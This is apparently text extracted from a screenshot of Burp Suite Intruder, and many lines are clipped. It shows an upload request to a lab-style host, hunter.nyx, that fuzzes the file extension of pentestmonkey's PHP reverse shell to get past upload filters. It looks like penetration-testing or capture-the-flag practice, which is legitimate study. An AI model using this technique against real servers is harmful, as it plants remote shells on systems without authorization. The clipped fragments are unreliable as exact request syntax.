 Settings
Start attack
will be inserted, they can be added into the target as well as the base request.
Add §
.nyx
Update Host header to match target
Clear §
(X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
ation/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Auto §
n;q=0.5
eflate, br
Refresh
form-data; boundary=---------------------------411236806518098893628047873​63
hunter.nyx
vhunter.nyx/index.php
s: 1
-----41123680651809889362804787363
m-data; name="file"; filename="php-reverse-shell.§php§"
n/x-php
Reverse Shell implementation in PHP
ntestmonkey@pentestmonkey.net
for legal purposes only. Users take full responsibility